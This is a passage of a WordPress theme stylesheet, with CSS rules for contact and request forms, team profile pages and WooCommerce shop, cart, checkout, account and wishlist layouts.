  transition: all 0.5s ease-out;
  height: 63px;
}
.contact-form .wpcf7-submit.contact-submit:hover {
  background: #222222;
}
.contact-form .wpcf7-submit.contact-submit i {
  font-size: 14px;
  padding-left: 10px;
}
.rt-request-call-text h2 {
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  line-height: 1;
}
.rt-request-call-text h2:after {
  background: #ffffff;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-request-call-text p {
  color: #ffffff;
}
.wpcf7-form-control.wpcf7-radio.form-control {
  height: auto !important;
}
/*-------------------------------------
#. Single Case Study
---------------------------------------*/
.case-single-detail .entry-thumbnail {
  margin-bottom: 35px;
}
/*-------------------------------------
#. Single Team
---------------------------------------*/
.rt-team-single .detail-image .image-caption {
  position: relative;
}
.rt-team-single .detail-image .image-caption h3 {
  background: #002e52;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-bottom: 0;
  padding: 22px 5px;
  text-align: center;
}
.rt-team-single .detail-image .image-caption h3 a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.rt-team-single .detail-image .image-caption h3 a:hover {
  color: #cb011b;
}
.rt-team-single .detail-image ul {
  margin-top: 30px;
  margin-bottom: 0px;
  padding-left: 0;
}
.rt-team-single .detail-image ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
  font-size: 18px;
  color: #222222;
}
.rt-team-single .detail-image ul li a {
  color: #222222;
}
.rt-team-single .detail-image ul li i {
  background: #cb011b;
  color: #ffffff;
  font-size: 22px;
  margin-right: 15px;
  line-height: 45px;
  height: 45px;
  min-width: 45px;
  text-align: center;
}
.rt-team-single .detail-image ul li:first-child {
  font-size: 26px;
  font-weight: 600;
}
.rt-team-single .detail-image ul li:last-child {
  margin-bottom: 0;
}
.rt-team-single .detail-content h2 {
  margin-bottom: 5px;
}
.rt-team-single .detail-content .position {
  display: block;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
.rt-team-single .detail-content .position:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 50px;
}
.rt-team-single .detail-content ul.social-icons {
  margin-bottom: 30px;
  padding-left: 0;
}
.rt-team-single .detail-content ul.social-icons li {
  display: inline-block;
  margin-right: 3px;
}
.rt-team-single .detail-content ul.social-icons li a {
  border: 1px solid #d7d7d7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.rt-team-single .detail-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-single .detail-content .skill-progress {
  overflow: hidden;
  margin-top: 50px;
}
.rt-team-single .detail-content .skill-progress label {
  font-size: 16px;
  font-weight: 600;
}
.rt-team-single .detail-content .skill-progress .progress {
  margin: 10px 0 30px;
  position: relative;
  overflow: visible;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar {
  box-shadow: none;
  border-radius: 5px 0 0 5px;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar span {
  float: right;
  background: #222222;
  margin-top: -30px;
  padding: 2px 3px;
  position: relative;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar span:after {
  position: absolute;
  content: "";
  left: 10px;
  bottom: -8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 5px 0;
  border-color: #222222 transparent transparent transparent;
  transition: all 0.9s ease-out;
}
/*-------------------------------------
#. Request Form 
---------------------------------------*/
.rt-request-call-one .request-form {
  background: #ffffff;
  margin: 0 auto;
  padding: 70px 50px;
  width: 75%;
  position: relative;
}
.rt-request-call-one .request-form:before {
  background: #222222;
  border-radius: 50%;
  box-shadow: 0 2px 4px #a1a1a1;
  color: #ffffff;
  content: "\f095";
  font-family: "FontAwesome";
  font-size: 24px;
  height: 70px;
  left: 0;
  line-height: 70px;
  margin: 0 auto;
  position: absolute;
  text-align: center;
  right: 0;
  top: -38px;
  width: 70px;
}
.rt-request-call-one .request-form .request-title {
  text-align: center;
  font-weight: 500;
  margin-bottom: 40px;
}
.rt-request-call-one .request-form .form-group {
  margin-bottom: 25px;
}
.rt-request-call-one .request-form .form-group .form-control {
  border: 1px solid #d7d7d7;
  border-radius: 0;
  box-shadow: none;
  height: 45px;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none {
  margin-bottom: 0;
  text-align: center;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {
  background: #cb011b;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  padding: 14px 40px;
  transition: all 0.5s ease-out;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn:hover {
  opacity: 0.7;
}
@media (max-width: 480px) {
  .rt-request-call-one .request-form {
    padding: 70px 20px;
    width: 81%;
  }
}
@media (max-width: 360px) {
  .rt-request-call-one .request-form {
    padding: 70px 15px;
    width: 98%;
  }
}
/*rt-request-call-three*/
.rt-request-call-three .request-form .form-left h2 {
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  line-height: 1;
}
.rt-request-call-three .request-form .form-left h2:after {
  background: #ffffff;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-request-call-three .request-form .form-group {
  margin-bottom: 10px;
}
.rt-request-call-three .request-form .form-group .form-control {
  background: #b70007;
  border: 1px solid #a51c2d;
  border-radius: 0;
  box-shadow: none;
  height: 45px;
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group .form-control::-moz-placeholder {
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group .form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none {
  margin-bottom: 0;
  margin-top: 30px;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn {
  background: #ffffff;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #222222;
  font-size: 16px;
  font-weight: 600;
  padding: 14px 40px;
  transition: all 0.3s ease-out;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {
  color: #cb011b;
}
.rt-request-call-three .request-form .wpcf7-not-valid-tip {
  color: #ffffff;
}
.rt-request-call-three .request-form .wpcf7-response-output {
  color: #ffffff;
  border-color: #ffffff;
}
/*-------------------------------------
#. Woocommerce: Fix
---------------------------------------*/
.woocommerce-product-gallery__wrapper {
  margin-top: 0;
  margin-bottom: 1em;
  margin-right: 0;
  margin-left: 0;
}
/*-------------------------------------
#. Woocommerce: Widgets
---------------------------------------*/
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove {
  top: 14px;
}
.woocommerce .widget_shopping_cart li.mini_cart_item,
.woocommerce .widget_shopping_cart li.mini_cart_item {
  padding-bottom: 12px;
  padding-top: 12px;
}
.woocommerce.widget_product_search .search-field {
  background-color: #f5f5f5;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 6px 12px;
  width: 100%;
}
.woocommerce.widget_product_search input[type="submit"] {
  display: block;
  line-height: 1;
  margin-top: 11px;
  padding: 10px 25px;
}
.woocommerce .widget_price_filter .price_slider_wrapper,
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #cb011b;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eaeaea;
}
.woocommerce ul.product_list_widget li {
  padding: 10px 0;
}
.woocommerce ul.product_list_widget li img {
  width: 60px;
}
.woocommerce .widget_shopping_cart_content .buttons a {
  text-align: center;
  width: 47%;
  max-width: 170px;
}
.woocommerce .widget_shopping_cart_content .buttons a.checkout {
  margin-right: 0;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
  padding: 10px 0;
}
/*-------------------------------------
#. Woocommerce: Owl Nav
---------------------------------------*/
.rt-woo-nav.no-nav .owl-custom-nav {
  display: none;
}
.rt-woo-nav .section-title {
  margin-bottom: 20px;
  float: none;
}
.rt-woo-nav .owl-custom-nav-title {
  color: #222222;
  float: left;
  font-size: 24px;
  padding-bottom: 12px;
  position: relative;
  margin-bottom: 10px;
}
.rt-woo-nav .owl-custom-nav-title::after {
  background-color: #cb011b;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  position: absolute;
  width: 50px;
}
.rt-woo-nav .owl-custom-nav {
  float: right;
  margin-bottom: 10px;
  margin-top: 2px;
  padding-left: 30px;
}
.rt-woo-nav .owl-custom-nav .owl-prev,
.rt-woo-nav .owl-custom-nav .owl-next {
  background-color: #eeeeee;
  border-radius: 3px;
  color: #222222;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 32px;
  opacity: 1;
  text-align: center;
  width: 30px;
  transition: all 0.5s ease-in-out 0s;
}
.rt-woo-nav .owl-custom-nav .owl-next {
  margin-left: 8px;
}
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-woo-nav .owl-custom-nav i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.rt-woo-nav .owl-custom-nav-bar {
  border-color: #e8e8e8;
  border-style: solid;
  border-width: 1px 0;
  float: right;
  margin-top: 16px;
}
/*-------------------------------------
#. Woocommerce: Top Bar
---------------------------------------*/
.woo-shop-top {
  border: 1px solid #e7e7e7;
  overflow: hidden;
  padding: 20px;
  margin-bottom: 30px;
}
.woo-shop-top .view-mode {
  margin-right: 5px;
  padding: 5px 0;
}
.woo-shop-top .view-mode ul li {
  display: inline-block;
  margin-right: 5px;
}
.woo-shop-top .view-mode ul li .fa {
  color: #666666;
}
.woo-shop-top .view-mode ul li:first-child .fa {
  color: #cb011b;
}
.woo-shop-top .view-mode ul li:last-child .fa {
  color: #cb011b;
}
.woo-shop-top ul {
  margin: 0;
  padding: 0;
}
.woo-shop-top .limit-show {
  text-align: right;
}
.woo-shop-top .limit-show > div {
  font-weight: 400;
  display: inline-block;
}
.woo-shop-top .sort-list {
  text-align: right;
}
.woo-shop-top .sort-list select {
  background: #f5f5f5;
  border: 1px solid #e7e7e7;
  padding: 6px 18px;
}
.woocommerce .woo-shop-top .woocommerce-ordering,
.woocommerce .woo-shop-top .woocommerce-result-count {
  margin-bottom: 0;
}
.woocommerce .woo-shop-top .woocommerce-ordering {
  float: none;
}
.woocommerce .woo-shop-top .woocommerce-result-count {
  line-height: 28px;
}
/*-------------------------------------
#. Woocommerce: Shop
---------------------------------------*/
.woocommerce ul.products li.product {
  margin: 0 1% 40px 0;
  overflow: hidden;
}
.woocommerce ul.products li.product h3 {
  margin: 30px 0 12px;
  padding: 0;
}
.woocommerce ul.products li.product h3 a {
  color: #111111;
  font-size: 20px;
}
.woocommerce ul.products li.product h3 a:hover {
  color: #cb011b;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
}
.woocommerce ul.products li.product .price {
  color: #cb011b;
  font-size: inherit;
  font-weight: 600;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  display: inline;
}
.woocommerce ul.products li.product .button {
  margin-top: 10px;
  padding: 10px 15px;
}
.woocommerce ul.products li.product .onsale {
  margin: 0;
}
.woocommerce.has-sidebar ul.products li.product {
  width: 32%;
}
.woocommerce.no-sidebar ul.products li.product {
  width: 24%;
}
.woocommerce.no-sidebar ul.products li.product .product-thumb-area img {
  width: 100%;
}
.woocommerce .star-rating {
  color: #f7c51d;
}
.woocommerce .products .star-rating {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  background-color: #cb011b;
  padding: 0;
}
.woocommerce a.added_to_cart {
  background-color: #cb011b;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 4px 12px;
  margin-top: 5px;
}
.woocommerce a.added_to_cart:hover {
  background-color: #000000;
}
.woocommerce .product-thumb-area {
  position: relative;
}
.woocommerce .product-thumb-area .overlay {
  background-color: rgba(203, 1, 27, 0.8);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  width: 100%;
}
.woocommerce .product-thumb-area:hover .overlay {
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.woocommerce .product-thumb-area .product-info {
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 40%;
  transition: all 0.3s ease 0s;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  z-index: 9;
}
.woocommerce .product-thumb-area .product-info ul {
  margin: 0;
  text-align: center;
  font-size: 0;
}
.woocommerce .product-thumb-area .product-info ul li {
  display: inline-block;
  font-size: 15px;
  padding: 0 2px;
}
.woocommerce .product-thumb-area .product-info ul li a {
  background: #ffffff;
  display: block;
  height: 38px;
  padding: 8px;
  min-width: 38px;
}
.woocommerce .product-thumb-area .product-info ul li a .fa {
  color: #111111;
}
.woocommerce .product-thumb-area .product-info ul li a:hover .fa {
  color: #cb011b;
}
.woocommerce .product-thumb-area:hover .product-info {
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist {
  position: relative;
  margin-top: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon {
  border-radius: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i {
  margin: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img {
  background-color: #fff;
  left: 11px;
  margin: 0;
  position: absolute;
  top: 11px;
}
.woocommerce #yith-wcwl-popup-message {
  background-color: #000;
  border: none;
  border-radius: 0;
  color: #fff;
  font-weight: 600;
  line-height: 1.2;
  padding: 10px;
}
/*-------------------------------------
#. Woocommerce: Shop List View
---------------------------------------*/
.woocommerce ul.products .grid-hide {
  display: none;
}
.woocommerce.product-list-view ul.products .grid-hide {
  display: block;
}
.woocommerce.product-list-view ul.products li.product h3 {
  margin: 0 0 12px;
}
.woocommerce.product-list-view ul.products li.product .button {
  margin-top: 0;
}
.woocommerce.product-list-view .product-thumb-area {
  float: left;
  margin-right: 20px;
  border: 1px solid #e7e7e7;
}
.woocommerce.product-list-view .product-info-area {
  overflow: hidden;
}
.woocommerce.product-list-view .product-info-area .shop-excerpt {
  margin-top: 10px;
}
.woocommerce.product-list-view ul.products li.product,
.woocommerce-page.product-list-view ul.products li.product {
  width: 100%;
}
/*-------------------------------------
#. Woocommerce: Single Product
---------------------------------------*/
.woocommerce div.product div.summary {
  margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  margin-right: 7px;
  width: 31%;
  width: calc(28.66666667%);
  max-width: 195px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
  margin-right: 0;
}
.woocommerce div.product .product_title {
  color: #222222;
  font-size: 24px;
  line-height: 1.1;
  margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #cb011b;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce div.product .sku {
  color: #222222;
  font-weight: 600;
  margin-bottom: 15px;
}
.woocommerce div.product .short-description {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding: 15px 0;
}
.woocommerce div.product form.cart .variations {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  display: table-cell;
  padding-bottom: 10px;
  padding-top: 0;
  text-align: left;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations label {
  color: #222;
  font-size: 16px;
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations select {
  padding: 8px 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 8px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 17px;
}
.woocommerce div.product form.cart .button {
  background-color: #cb011b;
  border-radius: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  padding: 16px 25px;
  text-transform: uppercase;
}
.woocommerce div.product form.cart .button:hover {
  background-color: #111111;
}
.woocommerce div.product .product-meta span {
  color: #222222;
  font-weight: 600;
}
.woocommerce div.product .product-meta a {
  color: #666666;
}
.woocommerce div.product .product-meta a:hover {
  color: #cb011b;
}
.woocommerce div.product .woocommerce-tabs {
  border: 1px solid #e7e7e7;
  margin-bottom: 70px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #f5f5f5;
  border-color: #e7e7e7;
  border-radius: 0;
  border-width: 0 1px 1px;
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
  border-left-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #cb011b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  content: none;
  height: inherit;
  left: inherit;
  position: inherit;
  width: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #222222;
  font-weight: 600;
  padding: 12px 30px;
  text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #222222;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: medium none;
  box-shadow: none;
  margin: 0;
  padding: 30px 30px 20px;
}
.woocommerce div.product .woocommerce-tabs h2 {
  color: #111111;
  font-size: 24px;
}
.woocommerce div.product .up-sells {
  margin-bottom: 50px;
}
.woocommerce a.woocommerce-review-link {
  color: #666666;
}
.woocommerce a.woocommerce-review-link:hover {
  color: #cb011b;
}
.woocommerce .quantity .qty {
  border: 1px solid #e7e7e7;
  border-radius: 0;
  box-shadow: none;
  height: 46px;
  text-align: center;
  padding: 1px;
  background-color: #fff;
}
.woocommerce .quantity .input-group-btn-vertical {
  float: left;
  position: relative;
  vertical-align: middle;
  white-space: nowrap;
}
.woocommerce .quantity .input-group-btn-vertical > .btn {
  border-radius: 0;
  display: block;
  float: none;
  height: 23px;
  line-height: 14px;
  margin-left: -1px;
  max-width: 100%;
  outline: medium none;
  padding: 0 7px;
  position: relative;
  width: 100%;
}
.woocommerce .quantity .input-group-btn-vertical > .btn:hover,
.woocommerce .quantity .input-group-btn-vertical > .btn:active,
.woocommerce .quantity .input-group-btn-vertical > .btn:focus {
  background-color: #fff;
  border-color: #ccc;
  color: #333;
}
.woocommerce table.shop_attributes td {
  padding: 0 8px;
}
.woocommerce #reviews #comments {
  margin-bottom: 20px;
}
.woocommerce #reviews #comments h2 {
  margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #e7e7e7;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  padding: 0;
}
#review_form_wrapper {
  padding-top: 20px;
}
.woocommerce #reviews h3 {
  font-size: 24px;
  margin-bottom: 10px;
  color: #111111;
}
.woocommerce p.stars a {
  color: #f7c51d;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #cb011b;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 10px 23px;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #111111;
  color: #ffffff;
}
#review_form .form-group {
  margin-bottom: 10px;
}
.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form-rating {
  margin-top: 20px;
}
.woocommerce #review_form #respond .comment-form-rating label {
  color: #111111;
}
.woocommerce #review_form #respond .form-submit {
  margin: 5px 0 10px;
}
.woocommerce .related.products ul.products li.product {
  margin: 0;
  padding: 0;
  width: inherit !important;
}
.woocommerce .related.products ul.products li.product .onsale {
  margin: 0;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
  border: 1px solid #e7e7e7;
  margin-right: 1.8%;
  width: 32%;
}
/*-------------------------------------
#. Woocommerce: Cart
---------------------------------------*/
p.demo_store {
  background-color: #cb011b;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #cb011b;
  background: none !important;
}
.woocommerce-message,
.woocommerce-info {
  border-color: #cb011b;
}
.woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce-cart .woocommerce table.shop_table {
  border-width: 1px 1px 0 0;
}
.woocommerce-cart .woocommerce table.shop_table.cart {
  margin: 0 0 100px;
}
.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
  border-width: 0 0 1px 1px;
  color: #111;
  text-align: center;
}
.woocommerce-cart .woocommerce table.shop_table th.product-name,
.woocommerce-cart .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,
.woocommerce-cart .woocommerce table.shop_table td.product-remove > a {
  margin: 0 auto;
}
.woocommerce-cart .woocommerce table.shop_table td.product-name > a {
  color: #111;
  font-weight: 700;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input {
  color: #111;
}
.woocommerce-cart .woocommerce .quantity .qty {
  height: 30px;
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 12px;
}
.woocommerce-cart .woocommerce .actions input.button {
  padding: 10px 15px;
}
.woocommerce-cart .woocommerce .actions #coupon_code {
  border-color: #ddd;
  margin-right: 10px;
  padding: 9px;
  width: 110px !important;
}
.woocommerce-cart table.cart img {
  width: 50px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  padding: 15px;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li {
  width: inherit;
}
.woocommerce .cart-collaterals .cross-sells h2:after {
  content: none;
}
.woocommerce .cart-collaterals .cross-sells h2 {
  margin-bottom: 10px;
  padding-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
  color: #111;
  font-size: 24px;
  margin-bottom: 35px;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
  color: #fff;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover {
  background-color: #cb011b;
  color: #fff;
}
.woocommerce-cart .woocommerce .cart_totals table.shop_table {
  border-width: 1px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #cb011b;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #000;
}
/*-------------------------------------
#. Woocommerce: Checkout
---------------------------------------*/
.woocommerce-checkout .checkout_coupon .button {
  padding: 12px 25px;
}
.woocommerce-checkout .woocommerce h3 {
  color: #111;
  font-size: 20px;
  margin-bottom: 25px;
}
.woocommerce-checkout .woocommerce label {
  color: #111;
}
.woocommerce form.woocommerce-checkout .form-row {
  margin-bottom: 20px;
}
.woocommerce form.woocommerce-checkout .form-row .select2-choice {
  padding: 4px 8px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.2;
  padding: 10px;
}
.woocommerce-checkout .select2-container .select2-choice {
  border-radius: 0;
}
.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 40px;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #ccc;
  background-color: #f5f5f5;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  border-color: 1px solid #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
  border-width: 1px 1px 0 0;
  color: #111;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background-color: #ededed;
  border-radius: 0;
}
/*-------------------------------------
#. Woocommerce: Order received
---------------------------------------*/
.woocommerce-order-received .woocommerce {
  color: #111;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 20px;
}
.woocommerce-order-received .woocommerce .order_details li {
  font-size: 1em;
}
.woocommerce-order-received .woocommerce .shop_table {
  margin-bottom: 40px;
  border-color: #ccc;
  border-width: 1px 1px 0 0;
}
.woocommerce-order-received .woocommerce .shop_table th,
.woocommerce-order-received .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  font-size: 20px;
  margin-bottom: 40px;
}
.woocommerce-order-received .woocommerce .title h3 {
  margin-bottom: 10px;
}
/*-------------------------------------
#. Woocommerce: My Account
---------------------------------------*/
.woocommerce-account .woocommerce {
  color: #111;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
  float: none;
  width: inherit;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
  margin-bottom: 50px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  color: #fff;
  display: inline-block;
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #fff;
  padding: 10px 20px;
  background-color: #cb011b;
  display: inline-block;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  background-color: #000;
}
.woocommerce-account .woocommerce .shop_table {
  margin-bottom: 0;
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  font-size: 1em;
}
.woocommerce-account .woocommerce .shop_table th,
.woocommerce-account .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce-account .woocommerce table .button {
  padding: 8px 14px;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders .order-actions,
.woocommerce table.woocommerce-MyAccount-downloads th,
.woocommerce table.woocommerce-MyAccount-downloads td,
.woocommerce table.woocommerce-MyAccount-downloads .order-actions {
  text-align: center;
}
.woocommerce-edit-address .woocommerce-MyAccount-content > p,
.woocommerce-edit-account .woocommerce-MyAccount-content .form-row {
  margin-bottom: 30px;
}
.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button {
  margin-top: 30px;
}
/*-------------------------------------
#. Woocommerce: Login/Register
---------------------------------------*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login .form-row,
.woocommerce-account .woocommerce form.register .form-row {
  margin-bottom: 20px;
}
/*-------------------------------------
#. Woocommerce: Yith Wishlist
---------------------------------------*/
.woocommerce .wishlist-title h2 {
  color: #111;
  margin-bottom: 25px;
  padding: 0;
}
.woocommerce .shop_table.wishlist_table {
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  color: #111;
  font-size: 14px;
  margin-bottom: 40px;
}
.woocommerce .shop_table.wishlist_table th,
